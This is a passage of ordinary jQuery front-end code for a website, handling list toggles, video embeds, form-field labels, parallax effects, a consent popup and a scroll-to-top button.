		$('.js-list-toggled').each(function(){
			var list = $(this),
				item = $('.js-list-toggled-item',list);
			$('body').on('click','.js-list-toggle',function(){
				var link = $(this),
					text = link.closest(item).find('.js-list-toggled-text'),
					show = link.data('show'),
					hide = link.data('hide');
				text.slideToggle(200,function(){
					text.is(':visible') ? link.text(hide) : link.text(show);
				});
			});
			$('body').on('click','.js-list-toggled-nav li',function(){
				var link = $(this),
					text = $('.js-list-toggled-text',list),
					caption = link.data('caption'),
					action = link.data('action'),
					btn = $('.js-list-toggle',list);
				if(action == 'show') text.slideDown(200);
				else text.slideUp(200);
				btn.text(caption);
			});
		});
		$(document).on('click',function(e){
			var navSelect = $('.js-nav-select');
			if(!navSelect.is(e.target) && navSelect.has(e.target).length === 0)
				navSelect.removeClass('is-opened');
		});
		$(document).keyup(function(e){
			if(e.key === 'Escape' || e.key === 'escape' || e.keyCode == 27){
				$('.js-nav-select').removeClass('is-opened');
			}
		});
	},
	'jsVideo': function(){
		$('.js-box-video').each(function(){
			var wrap = $(this),
				body = $('.js-box-video-body',wrap),
				iframe = $('iframe',body),
				on = $('.js-box-video-on',wrap),
				off = $('.js-box-video-off',wrap),
				src = on.data('src');
			on.on('touchend click',function(){
				$('.js-box-video').removeClass('is-on').find('iframe').attr('src','');
				wrap.addClass('is-on');
				iframe.attr('src',src);
			});
			off.on('touchend click',function(){
				wrap.removeClass('is-on');
				iframe.attr('src','');
			});	
		});
	},
	'jsFldLabeled': function(){
		$('.js-fld-labeled').each(function(){
			var box = $(this),
				fld = $('input,textarea',box),
				lbl = $('label',box);
			if(fld.val() == '') box.addClass('is-empty');
			else box.removeClass('is-empty');
			fld.on('keyup change',function(){
				$(this).val() != '' ? box.addClass('is-filled').removeClass('is-empty') : box.removeClass('is-filled').addClass('is-empty');
			});
		});
	},
};

$(function(){

	app.init();

	var initStats = true;

	$(window)
	.on('load resize',function(){
		setTimeout(function(){
			func.jsEqH();
		},100);
	})
	.on('load scroll resize',function(){
		var wT = $(window).scrollTop;
		if($('.js-init-stats').css('visibility') === 'visible' && initStats){
			initStats = false;
			$('.js-init-stats').addClass('is-init');
		}
	})
	.on('mousemove',function(e){
		var wW = $(window).width();
		$('[data-px]').each(function(){
			var data = $(this).data('px'),
				x = ((e.pageX - wW/4) * data.d - data.s) / 50,
				y = ((e.pageY - wW/4) * data.d - data.s) / 50;
			$(this).css({marginLeft: x, marginTop: y});
		});
	});

	var wow = new WOW({mobile:false});
	wow.init();



	$('.need_fancy').on('click', function () {
        func.jsPopupMessage($('#fz_152').html());
		return false;
    })
	if($('#error_block_form').length > 0) {
        var destination = $(elementClick).offset().top;
        jQuery("html:not(:animated),body:not(:animated)").animate({
            scrollTop: destination
        }, 800);
    }
		/*
    if($('input[name="WEB_FORM_ID"]').length > 0){
		var form_web = $('input[name="WEB_FORM_ID"]').parent('form');
        var web_form_submit = $(form_web).find('input[name="web_form_submit"]');
		console.log(form_web);
		console.log(web_form_submit);
        form_web.submit(function () {
			// console.log(form.finde('input,textarea,select').filter('[required]:visible'));
        })
	}
	*/
});

function shide(el) {
    if ($('#'+el).css('display') == 'none') {
        $('#'+el).show();
    } else {
        $('#'+el).hide();
    }
}
$(document).ready(function(){ $(window).scroll(function(){if ($(this).scrollTop() > 100) {$('.scrollup').fadeIn();} else {$('.scrollup').fadeOut();}}); $('.scrollup').click(function(){$("html, body").animate({ scrollTop: 0 }, 600);return false;}); });
